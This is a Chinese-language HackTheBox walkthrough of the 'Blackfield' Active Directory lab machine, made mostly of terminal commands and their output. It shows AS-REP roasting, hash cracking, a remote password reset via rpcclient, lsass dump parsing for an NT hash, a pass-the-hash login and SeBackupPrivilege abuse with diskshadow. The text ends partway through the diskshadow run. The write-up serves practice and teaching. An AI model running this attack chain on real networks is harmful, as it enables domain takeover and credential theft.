起手式nmap:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
10Enter your target IP address or URL here10.10.10.192
------------------------------------------------------------
Scanning target 10.10.10.192
Time started: 2024-02-20 07:46:54.583406
------------------------------------------------------------
Port 53 is open
Port 135 is open
Port 88 is open
Port 389 is open
Port 445 is open
Port 593 is open
Port 3268 is open
Port 5985 is open
Port scan completed in 0:01:39.038138
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p53,135,88,389,445,593,3268,5985 -sV -sC -T4 -Pn -oA 10.10.10.192 10.10.10.192
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p53,135,88,389,445,593,3268,5985 -sV -sC -T4 -Pn -oA 10.10.10.192 10.10.10.192
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-20 07:49 EST
Nmap scan report for 10.10.10.192
Host is up (0.25s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-20 19:49:12Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-20T19:49:28
|_ start_date: N/A
|_clock-skew: 6h59m57s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 64.13 seconds
------------------------------------------------------------
Combined scan completed in 0:03:15.845841
Press enter to quit...
加入domain name:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ sudo -i
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# echo "10.10.10.192 blackfield.local">> /etc/hosts
┌──(root㉿kali)-[~]
└─# exit
53 port偵查,zone transfer失敗
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ dig @10.10.10.192 blackfield.local
; <<>> DiG 9.19.19-1-Debian <<>> @10.10.10.192 blackfield.local
; (1 server found)
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 30100
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;blackfield.local. IN A
;; ANSWER SECTION:
blackfield.local. 600 IN A 10.10.10.192
;; Query time: 244 msec
;; SERVER: 10.10.10.192#53(10.10.10.192) (UDP)
;; WHEN: Tue Feb 20 08:01:26 EST 2024
;; MSG SIZE rcvd: 61
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ dig axfr @10.10.10.192 blackfield.local
; <<>> DiG 9.19.19-1-Debian <<>> axfr @10.10.10.192 blackfield.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
389/3268 port (ldap)偵查,失敗:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ ldapsearch -x -H ldap://10.10.10.192 -b "DC=blackfield,DC=local"
# extended LDIF
#
# LDAPv3
# base <DC=blackfield,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A69, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
445 port偵查,共享目錄枚舉:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ smbmap -H 10.10.10.192 -u null
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.192:445 Name: blackfield.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
profiles$ READ ONLY
SYSVOL NO ACCESS Logon server share
共享目錄掛載:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ smbclient -N //10.10.10.192/profiles$
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 3 12:47:12 2020
.. D 0 Wed Jun 3 12:47:12 2020
AAlleni D 0 Wed Jun 3 12:47:11 2020
ABarteski D 0 Wed Jun 3 12:47:11 2020
ABekesz D 0 Wed Jun 3 12:47:11 2020
ABenzies D 0 Wed Jun 3 12:47:11 2020
ABiemiller D 0 Wed Jun 3 12:47:11 2020
...還有很多
可以發現所有的目錄大小都是0都是空目錄,而且這目錄的名稱長的很像人名,就把它當成人名好了。先把smb的目錄掛載到攻擊機的一個目錄,再把ls的結果輸出到users.txt,最後記得用umount指令卸載:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ sudo mount -t cifs //10.10.10.192/profiles$ /mnt/nfs -o username=root,password='',vers=2.0
[sudo] password for kali:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ cd /mnt/nfs
┌──(kali㉿kali)-[/mnt/nfs]
└─$ ls
AAlleni ATaueg CMakutenas EPryar HGougen KMasloch LYturbe OBushey SAbdulagatov SWhyte WVerzhbytska
...還有很多
┌──(kali㉿kali)-[/mnt/nfs]
└─$ ls > /home/kali/HTB/Blackfield/users.txt
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ sudo umount -v /mnt/nfs
umount: /mnt/nfs (//10.10.10.192/profiles$) unmounted
有了帳號就可以用AS-REP來爆破,因為帳號太多了所以用grep,只顯示成功的那一個。之後利用hashcat的18200破密:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ impacket-GetNPUsers -dc-ip 10.10.10.192 -usersfile users.txt blackfield.local/ | grep krb5asrep
$krb5asrep$23$support@BLACKFIELD.LOCAL:c336c11c52352777e272eaab6ea84e0e$b3a37ba1f69124114f88d4520d2f32fe6b82e563d7efafab18cc47e7387fba2bf7a310bde3483dbbe7faff97224f1d193a2ffaed921d256129a6a6c7db0b569e29f6799f25cebd5a654c65428dbb2a4fd63905e5e171b4f4026585ab810ab4bd44840ec587e1e966a3ae1b6aec9eb41125eacc95b4adffccb1a429abb121eee74dd39b0525970b5cac480b7c5325164054065b8384aed190d6ea5787917f7676938949cbbbe1df50ba1ff5122e259d48df0a3227c28d3fed067dfe60dcdb85ddcbdd12c0d69638bf7f93e278514ec8f5be2ec6b1049495bf02b3b8f9ac7ad566799e32473d111f2daa7c9b5451f5f751a0314ba1
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ vim hash.txt
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ cat hash.txt
$krb5asrep$23$support@BLACKFIELD.LOCAL:c336c11c52352777e272eaab6ea84e0e$b3a37ba1f69124114f88d4520d2f32fe6b82e563d7efafab18cc47e7387fba2bf7a310bde3483dbbe7faff97224f1d193a2ffaed921d256129a6a6c7db0b569e29f6799f25cebd5a654c65428dbb2a4fd63905e5e171b4f4026585ab810ab4bd44840ec587e1e966a3ae1b6aec9eb41125eacc95b4adffccb1a429abb121eee74dd39b0525970b5cac480b7c5325164054065b8384aed190d6ea5787917f7676938949cbbbe1df50ba1ff5122e259d48df0a3227c28d3fed067dfe60dcdb85ddcbdd12c0d69638bf7f93e278514ec8f5be2ec6b1049495bf02b3b8f9ac7ad566799e32473d111f2daa7c9b5451f5f751a0314ba1
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-10400 CPU @ 2.90GHz, 2919/5903 MB (1024 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$support@BLACKFIELD.LOCAL:c336c11c52352777e272eaab6ea84e0e$b3a37ba1f69124114f88d4520d2f32fe6b82e563d7efafab18cc47e7387fba2bf7a310bde3483dbbe7faff97224f1d193a2ffaed921d256129a6a6c7db0b569e29f6799f25cebd5a654c65428dbb2a4fd63905e5e171b4f4026585ab810ab4bd44840ec587e1e966a3ae1b6aec9eb41125eacc95b4adffccb1a429abb121eee74dd39b0525970b5cac480b7c5325164054065b8384aed190d6ea5787917f7676938949cbbbe1df50ba1ff5122e259d48df0a3227c28d3fed067dfe60dcdb85ddcbdd12c0d69638bf7f93e278514ec8f5be2ec6b1049495bf02b3b8f9ac7ad566799e32473d111f2daa7c9b5451f5f751a0314ba1:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:c336c11c5235...314ba1
Time.Started.....: Tue Feb 20 09:29:57 2024 (30 secs)
Time.Estimated...: Tue Feb 20 09:30:27 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 498.5 kH/s (0.87ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14335488/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1*6)0 -> #!hrvert
Hardware.Mon.#1..: Util:100%
Started: Tue Feb 20 09:29:35 2024
Stopped: Tue Feb 20 09:30:29 2024
入手的新帳密,是做進一步偵查,先看看這個帳戶能使用的共享目錄。但實際連接後,並沒有進一步的進展:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ smbmap -H 10.10.10.192 -u support -p '#00^BlackKnight'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.192:445 Name: blackfield.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic NO ACCESS Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
利用ldap對這帳密做進一步偵查,因為檔案會很大,所以輸出到support_ldap_dump:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ ldapsearch -H ldap://10.10.10.192 -b "DC=blackfield,DC=local" -D 'support@blackfield.local' -w '#00^BlackKnight' > support_ldap_dump
以下是部分內容:

可以多知道一些帳號。另外,Kerberoasting沒有用。動用rusthound蒐集資訊,把neo4j打開(sudo neo4j console),把蒐集回來的zip檔丟到bloodhound:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ rusthound -d blackfield.local -i 10.10.10.192 -u 'support' -p '#00^BlackKnight' -z
---------------------------------------------------
Initializing RustHound at 06:42:35 on 02/21/24
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2024-02-21T11:42:35Z INFO rusthound] Verbosity level: Info
[2024-02-21T11:42:36Z INFO rusthound::ldap] Connected to BLACKFIELD.LOCAL Active Directory!
[2024-02-21T11:42:36Z INFO rusthound::ldap] Starting data collection...
[2024-02-21T11:42:39Z INFO rusthound::ldap] All data collected for NamingContext DC=blackfield,DC=local
[2024-02-21T11:42:39Z INFO rusthound::json::parser] Starting the LDAP objects parsing...
[2024-02-21T11:42:39Z INFO rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2024-02-21T11:42:39Z INFO rusthound::json::parser] Parsing LDAP objects finished!
[2024-02-21T11:42:39Z INFO rusthound::json::checker] Starting checker to replace some values...
[2024-02-21T11:42:39Z INFO rusthound::json::checker] Checking and replacing some values finished!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] 316 users parsed!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] 60 groups parsed!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] 18 computers parsed!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] 1 ous parsed!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] 1 domains parsed!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] 2 gpos parsed!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] 21 containers parsed!
[2024-02-21T11:42:39Z INFO rusthound::json::maker] .//20240221064239_blackfield-local_rusthound.zip created!
RustHound Enumeration Completed at 06:42:39 on 02/21/24! Happy Graphing!
先在下圖左上方的輸入欄輸入文字,出現頭像(如下圖右)後用滑鼠點它。
接下來再到node info點下圖反藍: (it reveals rights / privileges that our current user has.)
First Degree Object Control是指此帳號可以直接影響的其他對象:

Password Reset over RPC
ForceChangePassword代表可以修改對方密碼。下面是一招可以遠端修改密碼的密技,注意密碼複雜度要夠。參考:
Reset AD user password with Linux - Malicious Link - Blog by mubix - Rob Fuller
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ rpcclient -U blackfield.local/support 10.10.10.192
Password for [BLACKFIELD.LOCAL\support]:
rpcclient $> setuserinfo2 audit2020 23 'qwer1234!@#$'
rpcclient $>
也可以一行解決:
rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192 -c 'setuserinfo2 audit2020 23 "qwer1234!@#$"'
接下來就偵查這個新帳密的smb共享目錄:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ smbmap -H 10.10.10.192 -u audit2020 -p 'qwer1234!@#$'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.192:445 Name: blackfield.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
forensic READ ONLY Forensic / Audit share.
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
profiles$ READ ONLY
SYSVOL READ ONLY Logon server share
先看看forensic的第一個目錄,把一些文字檔下載下來:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ mkdir audit2020_smb
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ cd audit2020_smb
┌──(kali㉿kali)-[~/HTB/Blackfield/audit2020_smb]
└─$ smbclient -U audit2020 //10.10.10.192/forensic
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 23 08:03:16 2020
.. D 0 Sun Feb 23 08:03:16 2020
commands_output D 0 Sun Feb 23 13:14:37 2020
memory_analysis D 0 Thu May 28 16:28:33 2020
tools D 0 Sun Feb 23 08:39:08 2020
5102079 blocks of size 4096. 1692312 blocks available
smb: \> cd commands_output
smb: \commands_output\> recurse on
smb: \commands_output\> prompt off
smb: \commands_output\> ls
. D 0 Sun Feb 23 13:14:37 2020
.. D 0 Sun Feb 23 13:14:37 2020
domain_admins.txt A 528 Sun Feb 23 08:00:19 2020
domain_groups.txt A 962 Sun Feb 23 07:51:52 2020
domain_users.txt A 16454 Fri Feb 28 17:32:17 2020
firewall_rules.txt A 518202 Sun Feb 23 07:53:58 2020
ipconfig.txt A 1782 Sun Feb 23 07:50:28 2020
netstat.txt A 3842 Sun Feb 23 07:51:01 2020
route.txt A 3976 Sun Feb 23 07:53:01 2020
systeminfo.txt A 4550 Sun Feb 23 07:56:59 2020
tasklist.txt A 9990 Sun Feb 23 07:54:29 2020
5102079 blocks of size 4096. 1692312 blocks available
smb: \commands_output\> mget *
getting file \commands_output\domain_admins.txt of size 528 as domain_admins.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \commands_output\domain_groups.txt of size 962 as domain_groups.txt (0.9 KiloBytes/sec) (average 0.7 KiloBytes/sec)
getting file \commands_output\domain_users.txt of size 16454 as domain_users.txt (16.2 KiloBytes/sec) (average 5.9 KiloBytes/sec)
getting file \commands_output\firewall_rules.txt of size 518202 as firewall_rules.txt (225.5 KiloBytes/sec) (average 100.1 KiloBytes/sec)
getting file \commands_output\ipconfig.txt of size 1782 as ipconfig.txt (1.8 KiloBytes/sec) (average 84.5 KiloBytes/sec)
getting file \commands_output\netstat.txt of size 3842 as netstat.txt (3.8 KiloBytes/sec) (average 73.5 KiloBytes/sec)
getting file \commands_output\route.txt of size 3976 as route.txt (3.9 KiloBytes/sec) (average 65.0 KiloBytes/sec)
getting file \commands_output\systeminfo.txt of size 4550 as systeminfo.txt (4.5 KiloBytes/sec) (average 58.5 KiloBytes/sec)
getting file \commands_output\tasklist.txt of size 9990 as tasklist.txt (9.9 KiloBytes/sec) (average 53.8 KiloBytes/sec)
由於其他兩個資料夾裡面的檔案數量太多,而且檔案太大用smbclient下載會出問題,所以用掛載nfs一樣的方式,用kali的gui來看會比較方便:
┌──(kali㉿kali)-[~/HTB/Blackfield/audit2020_smb]
└─$ sudo mount -t cifs -o username="audit2020",password='qwer1234!@#$' //10.10.10.192/forensic /mnt/nfs
memory_analysis資料夾內檔案如下圖左側:

下載裡面比較有趣的lsass.zip,只要把檔案直接用拖的拖到右邊自己攻擊機裡的資料夾即可。用完後記得卸載:
┌──(kali㉿kali)-[~/HTB/Blackfield/audit2020_smb]
└─$ sudo umount /mnt/nfs -v
umount: /mnt/nfs (//10.10.10.192/forensic) unmounted
解壓縮:
┌──(kali㉿kali)-[~/HTB/Blackfield/audit2020_smb]
└─$ unzip lsass.zip
Archive: lsass.zip
inflating: lsass.DMP
可以分析lsass.DMP的工具pypykatz:
安裝: pip3 install pypykatz
分析: pypykatz lsa minidump lsass.DMP > lsass_dump.txt
把分析結果lsass_dump.txt打開來看:

這檔案暴露了svc_backup的NT hash,可以以此做登入:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> ls
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 2:26 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
3920bb317a0bef51027e2852be64b543
檢查權限,可以發現有SeBackupPrivilege這個權限可濫用:
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
先寫備份script:
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ vim diskshadow1.txt
┌──(kali㉿kali)-[~/HTB/Blackfield]
└─$ cat diskshadow1.txt
set verbose onX
set metadata C:\tmp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backup
新建目錄並執行剛剛寫的script:
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> cd ../../../
*Evil-WinRM* PS C:\> mkdir tmp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/21/2024 3:06 PM tmp
*Evil-WinRM* PS C:\> cd tmp
*Evil-WinRM* PS C:\tmp> upload diskshadow1.txt
Info: Uploading /home/kali/HTB/Blackfield/diskshadow1.txt to C:\tmp\diskshadow1.txt
Data: 240 bytes of 240 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> diskshadow.exe /s ./diskshadow1.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 2/21/2024 3:09:01 PM
-> set verbose on
-> set metadata C:\tmp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.
* Including writer "Task Scheduler Writer":
+ Adding component: \TasksStore
* Including writer "VSS Metadata Store Writer":
+ Adding component: \WriterMetadataStore
* Including writer "Performance Counters Writer":
+ Adding component: \PerformanceCounters
* Including writer "System Writer":
+ Adding component: \System Files
+ Adding component: \Win32 Services Files
* Including writer "DFS Replication service writer":
+ Adding component: \SYSVOL\B0E5E5E5-367C-47BD-8D81-52FF1C8853A7-A711151C-FA0B-40DD-8BDB-780EF9825004
* Including writer "Registry Writer":
+ Adding component: \Registry
* Including writer "WMI Writer":
+ Adding component: \WMI
* Including writer "COM+ REGDB Writer":
+ Adding component: \COM+ REGDB
* Including writer "NTDS":
+ Adding component: \C:_Windows_NTDS\ntds
Alias cdrive for shadow ID {2917ba11-63fb-4954-be59-a205dde2272c} set as environment variable.
